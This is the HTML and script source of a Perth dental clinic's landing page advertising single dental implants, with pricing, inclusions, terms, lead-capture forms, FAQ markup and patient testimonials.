			<div class="lp-head-container">
				<div>
					<div class="lp-head">
						<a href="https://www.perthdentalimplantcentre.com.au" class="lp-logo"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/img/logo.svg" alt="logo" title="logo"></a>
						<div class="lp-head-rgt">
							<span>Need Help? Call</span><span>Applecross <a href="tel:1300 108 133"><strong> 1300 108 133</strong></a></span>						</div>
					</div>
				</div>
				<div class="lp-banner">
					<div class="lp-banner-lft ">
												<h1>ARE <span>DENTAL IMPLANTS</span> RIGHT FOR YOU?</h1>
						<p>Book your implant consultation with Our dentist to discuss:</p><ul><li>Dental implant options</li><li>Treatment processes</li><li>Costs</li><li>Payment options</li></ul>
											</div>
					<div class="lp-banner-rgt">
												<h2>DENTAL IMPLANTS FROM <span>$4641</span></h2>
						<h4>BOOK AN IMPLANT CONSULTATION <span>NOW</span></h4>
						<div class="lp-bner-frm">
							<h3>Request a Call Back</h3>
							<form method="post" class="wpcf7-form init question_form" >
				<input type="text" name="your_name" class="your_name" placeholder="Your Name *" required>
				<input type="email" name="your_email" class="your_email" placeholder="E-mail Address *" required>
				<input type="text" name="your_phone" class="your_phone" placeholder="Your Phone">
				<input type="text" name="your_zip" class="your_zip" placeholder="Zip Code">
				<label>Availability (Please check all that apply):</label>
								<div class="check-block">
									<div>
										<input type="checkbox" name="your_EVP[]" class="your_EVP" value="contact@perthdentalimplantcentre.com.au" id="check3" >
										<label for="check3"><div><i class="ion-ios-checkmark-empty"></i></div>Applecross</label>
									</div>
									<div>
										&nbsp;
									</div>
								</div>
								<input type="submit" value="REQUEST A CALL BACK" class="wpcf7-form-control wpcf7-submit lt-req">
								<div class="loader1" style="display: table;"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/loader.gif" style="width:62%;display:none;"/></div>
				<div class="wpcf7-response-output2" aria-hidden="true"></div>
			</form>							<p>Need Help? Call <a href="tel:1300108133"><strong>1300 108 133</strong></a> to speak to one of our friendly team members today!</p>
						</div>
					</div>
				</div>
			</div>
		</div>


<div class="lp-container">
			<!-- condition block -->
			<div class="lp-condition">
				<h2>INCLUSIONS</h2>
<ul>
<li>Surgical placement of an MIS seven titanium implant</li>
<li>Titanium abutment</li>
<li>CAD-CAM milled monolithic zirconia crown</li>
<li>All x-rays during treatment</li>
</ul>
<h2>OPTIONALS</h2>
<ul>
<li>Upgrade to a customised abutment for a complex case $900</li>
<li>Upgrade to a porcelain-layered zirconia crown $1600</li>
<li>Upgrade to digitally guided surgery for quicker, less invasive treatment and recommended when placing implants close to nerves, other teeth or into limited jaw bone $450</li>
</ul>
<h2>TERMS AND CONDITIONS</h2>
<ul class="tc-block">
<li>Offer must be mentioned upon booking your appointment with Perth Dental Implant Centre.</li>
<li>Offers includes an MIS seven titanium implant; titanium abutment; CAD-CAM milled monolithic zirconia crown; All x-rays during treatment.</li>
<li>Before implant treatment and an accurate quote can be provided, a 3D CBCT scan ($212) is needed to check jaw bone density and quality.</li>
<li>If you have had an x-ray taken within the last six months at another dental practice or radiology clinic, we can request these prior to your appointment.</li>
<li>Total treatment costs vary depending on a patient’s individual requirements.</li>
<li>Bone and/or gum grafting may be required in complex cases to achieve desired results, costs of these procedures vary and can be discussed during your consultation.</li>
<li>Please check with your private health insurance provider for any rebate entitlements.</li>
<li>Any surgical or invasive procedure carries risks. Before proceeding, you should seek a second opinion from an appropriately qualified health practitioner.</li>
</ul>
                				<!-- before after slider -->
				<div class="after_before_title"></div>
				<div class="lp-bfor-slider">
					<div class="silo2-after_before_titl">
													<div>
								<div class="after_before_title">Single dental implant</div>
								<div class="lp-img container1" style="height:210px;">
									<img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2021/06/Single-dental-implant-1-Before.jpg">
									<img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2021/06/Single-dental-implant-1-After.jpg">
								</div>
								<div class="lp-bfor-dtl">
									<span>Before</span>
									<span>After</span>
								</div>
							</div>
													<div>
								<div class="after_before_title">Single dental implant</div>
								<div class="lp-img container1" style="height:210px;">
									<img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2021/06/Single-dental-implant-2-Before.jpg">
									<img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2021/06/Single-dental-implant-2-After.jpg">
								</div>
								<div class="lp-bfor-dtl">
									<span>Before</span>
									<span>After</span>
								</div>
							</div>
											</div>
				</div>
                				<!-- before after slider -->
				<div class="after_before_bottom_text">*Move arrows from left to right to see before and after results</div>
			</div>
		</div>
		<!-- Pay Block -->
		<div class="lp-pay">
						<span>Smile Now, Pay Later</span>
			<div class="lp-pay-img">
												<a  href="javascript:void(0);"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2021/06/zip-pay.png"></a>
				        								<a  href="javascript:void(0);"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2021/06/Openpay_Stacked-Logo_RGB_Aussie-Amber.png"></a>
				        							</div>
		</div>
		<!-- implants block -->
		<div class="lp-container">
			<div class="groupof-block">
								<div>
					<a  href="javascript:void(0);"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2021/06/qip.png"></a>
				</div>
								<div>
					<a  href="javascript:void(0);"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2021/06/mis.png"></a>
				</div>
								<div>
					<a  href="javascript:void(0);"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2021/06/ada.png"></a>
				</div>
								<div>
					<a  href="javascript:void(0);"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2021/06/asdi.jpg"></a>
				</div>
								<div>
					<a  href="javascript:void(0);"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2021/06/icol.jpg"></a>
				</div>
								<div>
					<a  href="javascript:void(0);"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2021/06/bupa.png"></a>
				</div>
								<div>
					<a  href="javascript:void(0);"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2021/06/glde.png"></a>
				</div>
								<div>
					<a  href="javascript:void(0);"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2021/06/uxd.png"></a>
				</div>
							</div>
			<div class="lp-implants">
				<div class="lp-implants-lft">
					<h3>Affordable Dental Implants in Perth</h3>
<p>Due to the high number of dental implants we place at our clinics we are able to offer treatment at competitive rates. So, if you’re looking for affordable dental implants in Perth then contact our professional team  today and get the smile you’ve been dreaming about.</p>
<p><a class="lp-book-btn" href="mailto:contact@perthdentalimplantcentre.com.au" target="_blank" rel="noopener">Book A Consult</a></p>
				</div>
				<div class="lp-implants-vid">
					<div class="wrapper">
					   <img  id="video-cover" src="https://img.youtube.com/vi/98N3kARGNNA/maxresdefault.jpg" alt="Video" class="iframe">
					   <iframe id="player" width="740" class="iframe" height="100%" src="https://www.youtube.com/embed/98N3kARGNNA" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
					   <button id="play" class="play-btn">
					    	<img src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/img/play-btn.png">
					   </button>
					 </div>
				</div>
			</div>
		</div>





	<section class="que-sec" style="padding: 35px 0;">

	</section>

	<div id="modalOne" class="modal">
		<div class="modal-content ebook_popudata">
			<div class="contact-form">
				<div class="close">&times;</div>
				<h1>All On 4 DOWNLOAD <br/> e-Book</h1><form method="post" class="wpcf7-form init ebook_form" >
                <input type="hidden" name="page_idd" id="page_idd" value="2170" />
                <input type="hidden" name="reference_url" id="reference_url" value="https://www.perthdentalimplantcentre.com.au/dental-implants-perth/from-3700/" />
				<label><p><input type="text" name="ebook_fname" class="ebook_fname" placeholder="First Name*" id="ebook_fname" required></p></label>
				<label><p><input type="text" name="ebook_lname" class="ebook_lname" placeholder="Last Name*" id="ebook_lname" required></p></label>
				<label><p><input type="email" name="ebook_email" class="ebook_email" id="ebook_email" placeholder="Your Email*" required></p></label>
				<label><p><input type="text" name="ebook_phone" class="ebook_phone" id="ebook_phone" placeholder="Your Phone*" required></p></label>
				<label>Availability (Choose your preferred clinic)*</label>
				<div class="check-block">
									<div>
										<input type="radio" name="ebook_availability" class="ebook_availability" value="Applecross" id="radioavialbity03" >
										<label for="radioavialbity03">Applecross</label>
									</div>
									<div>
										&nbsp;
									</div>
								</div>
								<div class="que_txt_error"></div>
				<label>Would you like to request a courtesy call back?</label>
								<div class="check-block">
									<div>
										<input type="radio" name="ebook_radio" class="ebook_radio" value="Yes" id="check1" checked>
										<label  for="check1">Yes</label>
									</div>
									<div>
										&nbsp;
									</div>
									<div>
										<input type="radio" name="ebook_radio" class="ebook_radio" value="No" id="check3" >
										<label for="check3">No</label>
									</div>
									<div>
										&nbsp;
									</div>
								</div>
								
								<div class="submit_btn_ebook"><div>By submitting this for you agree to <a target="_blank" href="https://www.perthdentalimplantcentre.com.au/privacy-policy/">our policy</a></div>
								<input type="submit" value="Send" class="wpcf7-form-control wpcf7-submit lt-req">
								
								</div>
								<div class="loader1" style="display: table;"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/images/loader.gif" style="width:62%;display:none;"/></div>
				                <div class="wpcf7-response-output3" aria-hidden="true" style="width:100%"></div>
			</form><form style="display:none" class="js-cm-form" id="subForm" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="2BE4EF332AA2E32596E38B640E905619468258AF4F8728E1D125F3C7E133748462E52C99D786E68ED18ED086E196F5A62CC74F964FDEE3B4AA2E9AC0D2C58B36"><input id="fieldName" name="cm-name" class="e_book_name_data"><input autocomplete="Email" class="js-cm-email-input qa-input-email e_book_email_data" id="fieldEmail" name="cm-jujljyy-jujljyy" type="email"><input id="fieldthmdlr" name="cm-f-thmdlr" class="e_book_mobile_data"><input id="fieldthmdly" name="cm-f-thmdly" value="Lead-Not booked"><input id="fieldthmdlj" name="cm-f-thmdlj" class="e_book_callback_data"><button type="submit" id="subForm_submit">Subscribe</button></form><script  src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js"></script>			</div>
		</div>
	</div>
	<style>
		.modal {
			display: none; /* Hidden by default */
			position: fixed; /* Stay in place */
			z-index: 8888; /* Sit on top */
			left: 0;
			top: 0;
			width: 100%; /* Full width */
			height: 100%; /* Full height */
			overflow: auto; /* Enable scroll if needed */
			background-color: rgb(0,0,0); /* Fallback color */
			background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
		}

		/* Modal Content/Box */
		.modal-content {
			background-color: #fefefe;
			margin: 10vh auto; /* 15% from the top and centered */
			padding: 20px;
			border: 1px solid #888;
			width: 90%; /* Could be more or less, depending on screen size */
		}
		@media (min-width: 1366px) {
			.modal-content {
				background-color: #fefefe;
				margin: 10vh auto; /* 15% from the top and centered */
				padding: 20px;
				border: 1px solid #888;
				width: 30%; /* Could be more or less, depending on screen size */
			}
		}

		/* The Close Button */
		.close {
			color: #aaa;
			float: right;
			font-size: 28px;
			font-weight: bold;
		}

		.close:hover,
		.close:focus {
			color: black;
			text-decoration: none;
			cursor: pointer;
		}

		button.button {
			background:none;
			border-top:none;
			border-right:none;
			border-left:none;
			border-bottom:#02274a 1px solid;
			padding:0 0 3px 0;
			font-size:16px;
		}

		button.button:hover {
			border-bottom:#a99567 1px solid;
			color:#a99567;
		}
	</style>

		
					<footer>
				<div class="lp-container">
					<div class="lp-ftr-top">
						<a href="https://www.perthdentalimplantcentre.com.au" class="lp-ft-logo"><img src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/img/ft-logo.svg"></a>
												<h6></h6>
						<p></p>
						<span><a  href="tel:"></a></span>
						<span><a href="mail:"></a></span>

						<h6></h6>
						<p></p>
						<span><a href="tel:"></a></span>
						<span><a href="mail:"></a></span>
					</div>
				</div>
				<div class="lp-ftr-bottom">
					<div class="lp-container">
						<div class="lp-ft-lft">
							<ul>
								<li><a href="https://www.perthdentalimplantcentre.com.au/contact-perths-best-implant-dentists">Contact</a></li>
								<li><a href="https://www.perthdentalimplantcentre.com.au/privacy-policy">Privacy Policy</a></li>
								<li>© 2026 Perth Dental Implant Centre</li>
							</ul>
							<span>Website by iST</span>
						</div>
						<div class="lp-ft-rgt">
							<ul>
																											<li>
											<a href="https://www.facebook.com/perthdentalimplantcentre/" target="_blank">
												<img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2020/12/s-facebook.png" alt="Social Icon" />
											</a>
										</li>
																			<li>
											<a href="https://www.instagram.com/perthdentalimplantcentre/" target="_blank">
												<img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2020/12/s-instagram.png" alt="Social Icon" />
											</a>
										</li>
																			<li>
											<a href="https://www.youtube.com/@perthdentalimplantcentre" target="_blank">
												<img src="https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2020/12/s-youtube.png" alt="Social Icon" />
											</a>
										</li>
																									
																																							</ul>
						</div>
					</div>	
				</div>
			</footer>
				
		<a href="javascript:;" class="scroll-up"><i class="ion-ios-arrow-thin-up"></i></a>
	</main>
	<div id="gen_modalOne" class="gen_modal">
		<div class="modal-content msg_popudata">
			<div class="contact-form">
				<p><strong>Now Open in Applecross!</strong></p>
<p>We&#8217;re excited to announce that we have moved to a brand-new home at <strong>729 Canning Highway, Applecross!</strong></p>
<p>We can&#8217;t wait to welcome you!</p>
				<a class="close_gen">OK</a>
			</div>
		</div>
	</div>


	<script >
		jQuery(document).ready(function() {
			if(localStorage.getItem('popState_gen') != 'shown6'){
				jQuery(".gen_modal").show();
				localStorage.setItem('popState_gen','shown6');
			}
			jQuery('.close_gen').click(function(e){
				jQuery(this).closest(".gen_modal").hide();
				localStorage.setItem('popState_gen','shown6');
			});
		});
	</script>
<!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/perth-dental\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script >
jQuery(".category_search").keyup(function(){
	jQuery.ajax({
        url: 'https://www.perthdentalimplantcentre.com.au/wp-admin/admin-ajax.php',
        type: 'post',
        data: { action: 'data_fetch', keyword: jQuery('#keyword').val(), cat:jQuery('#categry').val() },
        success: function(data) {
            jQuery('#datafetch').html( data );
			//jQuery('#keyword').val(search_data);
			$("#keyword").focus();
        }
    });
});

function fetch1(){

			jQuery.ajax({
				url: 'https://www.perthdentalimplantcentre.com.au/wp-admin/admin-ajax.php',
				type: 'post',
				data: { action: 'data_fetch1', keyword: jQuery('#keyword').val() },
				success: function(data) {
					var search_data= jQuery('#keyword').val()
			//alert('search_data');
			jQuery('#datafetchh').html( data );
			//jQuery('#keyword').val(search_data);
			$("#keyword").focus();

		}
	});

		}

jQuery("#cat_val").click(function(){
	var go_to_url = 'https://www.perthdentalimplantcentre.com.au/blog/';
	window.location.href = go_to_url;
});


</script>

<!-- Instagram Feed JS -->
<script >
var sbiajaxurl = "https://www.perthdentalimplantcentre.com.au/wp-admin/admin-ajax.php";
</script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.perthdentalimplantcentre.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LdD4GMbAAAAAFLX3ZDulvKDJ38i_h0azzSn9SDe" id="google-recaptcha-js"></script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdD4GMbAAAAAFLX3ZDulvKDJ38i_h0azzSn9SDe",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.perthdentalimplantcentre.com.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script >
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 

<script src="//rum-static.pingdom.net/pa-6875d8e55c6a700012000881.js" async></script>
<script>
	document.addEventListener( 'wpcf7mailsent', function( event ) {
		if(event.detail.contactFormId == '1589') {
			window.location.href = 'https://www.perthdentalimplantcentre.com.au/thank-you/';
		}else if(event.detail.contactFormId == '3850') {
			window.location.href = 'https://www.perthdentalimplantcentre.com.au/online-referral-confirmation/';
		}
	}, false );
</script>
	<script src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js1/slick.min.js"></script>
	<link href="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/css/twentytwenty.css" rel="stylesheet"  >
	<script src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/jquery.event.move.js"></script>
	<script src="https://www.perthdentalimplantcentre.com.au/wp-content/themes/perth-dental/js/jquery.twentytwenty.js"></script>
	<script>
		jQuery(window).load(function() {
			jQuery(".container1").twentytwenty();
			jQuery(".page-template-silo-template-2").children(".main").children("main").children("footer").children(".footer-bottom").children(".container").children(".ft-btm-lft").children("div").children("div").children("ul").children("li").children("a").attr("href","javascript:void(0);");
		});
	</script>
	<script >
		
		
		jQuery('.lp-compare-slider').slick({
			slidesToShow: 2,
			slidesToScroll: 1,
			autoplay: false,
			autoplaySpeed: 2000,
			arrow: true,
			draggable: false,
			swipe: false,
			swipeToSlide: false,
			touchMove: false,
			draggable: false,
			accessibility: false,
			responsive: [
			{
				breakpoint: 760,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
			]
		});

		// before after effect slider
		

		// video
		jQuery('#play').on('click', function(e) {
			e.preventDefault();
			jQuery("#player")[0].src += "?autoplay=1";
			jQuery('#player').show();
			jQuery('#video-cover').hide();
			jQuery('#play').hide();
		})
		// scroll-up
		jQuery(".scroll-up").click(function(){
			jQuery('html, body').animate({scrollTop: jQuery("body").offset().top}, 2000);
		});

		// group of company block
		jQuery('.groupof-block').slick({
			infinite: true,
			slidesToShow: 7,
			slidesToScroll: 1,
			autoplay: false,
			autoplaySpeed: 2000,
			arrow: true,
			responsive: [
			{
				breakpoint: 1280,
				settings: {
					slidesToShow: 5,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 1024,
				settings: {
					slidesToShow: 4,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 680,
				settings: {
					slidesToShow: 2,
					slidesToScroll: 1
				}
			},
			{
				breakpoint: 450,
				settings: {
					slidesToShow: 1,
					slidesToScroll: 1
				}
			}
			]
		});
		jQuery(document).ready(function(){
			jQuery( ".question_form" ).submit(function( event ) {
				var your_name = jQuery(".your_name").val();
				var your_email = jQuery(".your_email").val();
				var your_phone = jQuery(".your_phone").val();
				var your_zip = jQuery(".your_zip").val();

				if(your_name == "" && your_email == ""){
					jQuery(".que_txt_error").html("The field is required.");
					return false;
				}else{
					var newCustomerForm = jQuery( ".question_form").serialize()+"&action=get_data";
					jQuery.ajax({
						type: "post",
						url: "https://www.perthdentalimplantcentre.com.au/wp-admin/admin-ajax.php",
						data: newCustomerForm,
						success: function(msg){
							$('.wpcf7-response-output2').html(msg);
							$('input[type=text]').val('');
							$('input[type=email]').val(''); 
						}
					});
				}
				return false;
			});
			jQuery( ".question_form2" ).submit(function( event ) {
				var your_name = jQuery(".your_name").val();
				var your_email = jQuery(".your_email").val();
				var your_phone = jQuery(".your_phone").val();
				var your_zip = jQuery(".your_zip").val();
				var your_time = jQuery(".your_time").val();
				var your_comment = jQuery(".your_comment").val();

				if(your_name == "" && your_email == ""){
					jQuery(".que_txt_error").html("The field is required.");
					return false;
				}else{
					var newCustomerForm = jQuery( ".question_form2").serialize()+"&action=get_data";
					jQuery.ajax({
						type: "post",
						url: "https://www.perthdentalimplantcentre.com.au/wp-admin/admin-ajax.php",
						data: newCustomerForm,
						success: function(msg){
							window.location.href = "https://www.perthdentalimplantcentre.com.au/contact-confirmation/";
					  //$('.wpcf7-response-output2').html(msg);
					  jQuery('input[type=text]').val('');
					  jQuery('input[type=email]').val(''); 
					  jQuery('input[type=text]').val('');
					  jQuery('textarea').val('');
					}
				});
				}
				return false;
			});
		});
		var maxHeight = 0;

		jQuery(".iframe").each(function(){
			if (jQuery(this).height() > maxHeight) { maxHeight = jQuery(this).height(); }
		});

		jQuery(".iframe").height(maxHeight);
	</script>
<script type="application/ld+json">
	{
		"@context": "https://schema.org",
		"@type": "Dentist",
		"name": "PerthDentalImplantCentre",
		"image": "https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2020/12/logo-1.png",
		"@id": "https://www.perthdentalimplantcentre.com.au/",
		"url": "https://www.perthdentalimplantcentre.com.au/",
		"telephone": "(08) 9495-7999",
		"address": {
		"@type": "PostalAddress",
		"streetAddress": "Suite 2, Victoria House, 734 Albany Highway",
		"addressLocality": "Kelmscott",
		"addressRegion": "WA",
		"postalCode": "6111",
		"addressCountry": "AU"
	},
	"geo": {
	"@type": "GeoCoordinates",
	"latitude": -32.119266,
	"longitude": 116.016552
} ,
"sameAs": [
"https://www.facebook.com/perthdentalimplantcentre/",
"https://www.instagram.com/perthdentalimplantcentre/"
] 
}
</script>
<script type="application/ld+json">{
	"@context": {
	"@vocab": "http://schema.org/"
},
"@graph": [
{
	"@type": "Dentist",
	"additionalType": "Perth Dental Implant Centre",
	"areaServed": {
	"@type": "GeoCircle",
	"name": "Perth Dental Implant Centre",
	"geoMidpoint": {
	"@type": "GeoCoordinates",
	"postalCode": "6111",
	"latitude": "-32.119266",
	"longitude": "116.016552",
	"description": "Perth Dental Implant Centre",
	"name": "Perth Dental Implant Centre"
},
"description": "At Perth Dental Implant Centre, we are dedicated to providing the gold standard for teeth implant procedures with care &amp; comfort. Book an appointment today. "
},
"image": {
"@type": "ImageObject",
"name": "Perth Dental Implant Centre",
"url": "https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2015/03/dr-david-norcross.jpg",
"height": "670px",
"width": "500px"
},
"parentOrganization": {
"@id": "/g/1v9nkdq_",
"url" : "https://www.perthdentalimplantcentre.com.au/dental-implants-perth/"
},
"name" : "Dental Implants Perth",
"priceRange" : "$",
"currenciesAccepted": "AUD",
"address": {
"@type" : "PostalAddress",
"streetAddress": "2915 Albany Highway",
"addressLocality": "Kelmscott",
"addressRegion": "WA",
"postalCode": "6111",
"telephone" : "(08) 9495-7999"
},
"sameAs" : ["https://www.google.com/maps?cid=5545691429821100520","https://g.page/PDIC-kelmscott?share","https://www.facebook.com/perthdentalimplantcentre/"],
"openingHours": [ "Mo-Thr 08:00-17:00 Fr-Sa 08:00-15:00" ],
"description" : "At Perth Dental Implant Centre, we are dedicated to providing the gold standard for teeth implant procedures with care &amp; comfort. Book an appointment today.",
"hasmap" : "https://www.google.com/maps/place/Perth+Dental+Implant+Centre+-+Kelmscott/@-32.1192516,116.0145863,17z/data=!4m12!1m6!3m5!1s0x0:0x4cf640f91c6a31e8!2sPerth+Dental+Implant+Centre+-+Kelmscott!8m2!3d-32.1192386!4d116.0168636!3m4!1s0x0:0x4cf640f91c6a31e8!8m2!3d-32.1192386!4d116.0168636",
"serviceArea": {
"@type": "GeoCircle",
"name": "Perth Dental Implant Centre",
"geoMidpoint": {
"@type": "GeoCoordinates",
"postalCode": "6111",
"latitude": "-32.119266",
"longitude": "116.016552",
"description": "Dental Implants Perth",
"name": "Perth Dental Implant Centre"
},
"description": "At Perth Dental Implant Centre, we are dedicated to providing the gold standard for teeth implant procedures with care &amp; comfort. Book an appointment today."
}
}
]
}
</script>
<script type="application/ld+json">{
	"@context": "https://schema.org",
	"@type": "FAQPage",
	"mainEntity": [{
	"@type": "Question",
	"name": "What is the experience of the dentist placing your dental implant?",
	"acceptedAnswer": {
	"@type": "Answer",
	"text": "Did you know that the placement of dental implants is not taught to dentists at university and they have to undergo further training to learn how to do this? At Perth Dental Implant Centre, our principle dentist, Dr. David Norcross, has completed extensive further training in dental implants and our clinic is dedicated to performing dental implant treatments. When done well, dental implants can be a very successful treatment, but when done incorrectly the results can be catastrophic. It’s important that your dentist has the right qualifications & experience."
}
}, {
"@type": "Question",
"name": "What dental implant is being used in your mouth?",
"acceptedAnswer": {
"@type": "Answer",
"text": "There are hundreds of different manufacturers of dental implants which differ in cost and quality. Some of the implants used overseas are not licensed for use in Australia and some can even be low-quality copies."
}
}, {
"@type": "Question",
"name": "Will I need a temporary tooth while the dental implant heals?",
"acceptedAnswer": {
"@type": "Answer",
"text": "There may be a period of time when we need to leave the dental implant to heal before we can make the final tooth/teeth. We’re able to provide you with a number of different temporary tooth options with different costs."
}
},
{
	"@type": "Question",
	"name": "What are the sedation options if I’m nervous or have a complex procedure?",
	"acceptedAnswer": {
	"@type": "Answer",
	"text": "Many of our patients have dental implants placed following a simple local anaesthetic injection. However, some patients would prefer to sleep through the procedure. We can perform any tooth extraction and/or implant placement under IV sedation or full general anaesthetic. For those with private health insurance hospital cover, the cost of the anaesthetist and hospital will be fully covered (no gap). You may just have a hospital excess to pay depending on your policy. For those without private health insurance, we have very competitive rates for IV sedation with our visiting GP anaesthetist, some of which may be covered by Medicare."
}
},
{
	"@type": "Question",
	"name": "What is involved in the new keyhole method?",
	"acceptedAnswer": {
	"@type": "Answer",
	"text": "A new way we are placing dental implants is using computer guided 3D printed guides. This allows us to place dental implants using “keyhole” surgery. This can make the process much less invasive, quicker and safer."
}          
},
{
	"@type": "Question",
	"name": "How much does a dental implant cost and why is there such a variety in cost?",
	"acceptedAnswer": {
	"@type": "Answer",
	"text": "Dental implants are not just something we can pluck off a shelf in a shop that have a fixed price. In the same way that your teeth are unique to you, we have to develop a dental implant plan that perfectly meets your needs, both financially and to give you the very best possible result for the long term. This means that the process and the time that it takes will vary from person to person. Therefore, it can be very difficult for us to provide an “off the shelf” cost. We need to see you in person to assess those factors to then be able to provide you with an appropriate cost."
}
},  
{
	"@type": "Question",
	"name": "Is your missing tooth at the front of your mouth or the back of your mouth?",
	"acceptedAnswer": {
	"@type": "Answer",
	"text": "The amount and quality of bone into which we can place a dental implant is different in each part of the mouth. For example, the bone at the front of the mouth can be much thinner which means a more complex treatment may be required to achieve a successful result. Teeth at the front of the mouth may be much more visible when the patient smiles which can also make the treatment more complex. At the back of the mouth there may be more available bone and less need for an aesthetic outcome, making the treatment far simpler. Following a 3D bone scan we can fully assess your circumstances and come up with a unique treatment plan for the best results."
}
},  
{
	"@type": "Question",
	"name": "Do you need a 3D bone scan to assess if you are a suitable candidate for a dental implant?",
	"acceptedAnswer": {
	"@type": "Answer",
	"text": "To accurately check if you have enough bone available to place dental implants, we take a detailed 3D xray known as a CBCT scan. This is similar to a CT scan but with a much lower dose of radiation. This shows us exactly how much bone you have and where vital structures such as nerves, the sinuses and other tooth roots are. We can then ensure that when placing the implant there is no risk of the implant damaging these structures. We believe that a dental implant should not be placed without first carefully assessing a 3D bone scan. At the Perth Dental Implant Centre, we have in-house 3D scanners at both of our clinics and can tell you on the day of your consultation, saving you time and money."
}
}]
}
</script>
<script type="application/ld+json">
	{
		"@context": "https://schema.org/",
		"@type": "product",
		"brand": {
		"@type": "Organization",
		"name": "Perth Dental Implant Centre"
	},  
	"name": "Dental Implants",
	"SKU": "dental-implants-perth",
	"MPN": "dental-implants-perth",
	"description": "At Perth Dental Implant Centre, we are dedicated to providing the gold standard for teeth implant procedures with care &amp; comfort. Book an appointment today.",
	"image": "https://www.perthdentalimplantcentre.com.au/wp-content/uploads/2015/03/single-tooth-replacement.png",
	"sameAs" : "https://www.wikidata.org/wiki/Q143680",
	
	"review": [{
	"@type": "Review",
	"reviewRating": {
	"@type": "Rating",
	"ratingValue": "5"
},
"author": {
"@type": "Person",
"name": "Alicia"
},
"reviewBody": "Would recommend for wisdom teeth removals! Wisdom teeth surgeries are once in a lifetime. I contemplated on taking them out for ages, and when I finally decided to, I was nervous and worried as everyone around me told me all these things about pain and potential infections. Dr Dave Norcross and his team did such an amazing job that I was left waiting for days for any pain to kick in but experienced no pain at all. Didnt even need to use codeine. All I felt was a little swelling but no pain or complications. It was such an easy and smooth experience from start to finish. Really appreciated the phone call after the surgery to check in. Thanks for everything!"
},{
"@type": "Review",
"reviewRating": {
"@type": "Rating",
"ratingValue": "5"
},
"author": {
"@type": "Person",
"name": "Peter Butt"
},
"reviewBody": "Perth Dental Implant Centre have just given me a new smile! I certainly recommend them without hesitation. They were fantastic and looked after me all the way. I am extremely happy with the result."
}],


"aggregateRating": {
"@type": "AggregateRating",
"ratingValue": "5",
